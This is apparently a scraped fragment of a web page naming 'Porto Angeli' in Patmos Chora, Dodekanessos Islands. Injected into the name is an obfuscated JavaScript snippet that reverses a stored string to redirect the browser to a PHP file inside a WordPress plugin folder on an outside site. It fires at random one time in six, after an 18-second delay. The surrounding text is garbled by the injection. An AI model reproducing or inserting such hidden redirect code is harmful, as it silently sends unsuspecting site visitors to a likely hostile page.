 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Angeli in Patmos Chora, Patmos, Dodekanessos Islands